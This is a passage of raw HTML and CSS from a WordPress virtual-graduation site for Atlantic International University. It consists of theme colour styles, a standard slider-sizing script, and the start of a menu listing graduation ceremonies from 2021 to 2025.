		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>


<body class="wp-singular page-template-default page page-id-6643 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-6643">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
